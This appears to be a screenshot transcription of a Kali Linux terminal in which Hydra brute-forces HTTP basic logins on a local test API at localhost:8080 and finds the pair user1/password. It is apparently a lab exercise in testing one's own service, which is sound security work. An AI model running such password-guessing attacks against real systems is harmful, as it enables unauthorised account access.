 kali@kali: ~/test_api
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd /home/kali/test_api/
┌──(kali㉿kali)-[~/test_api]
└─$ hydra -L usernames.txt -P passwords.txt -s 8080 -f -t 4 http-get://localhost:8080/public/secure
API
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-17 15:46:01
[DATA] max 4 tasks per 1 server, overall 4 tasks, 24112 login tries (l:176/p:137), ~6028 tries per
task
[DATA] attacking http-get://localhost:8080/public/secureAPI
[STATUS] 635.00 tries/min, 635 tries in 00:01h, 23477 to do in 00:37h, 4 active
[8080][http-get] host: localhost   login: user1   password: password
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-17 15:48:47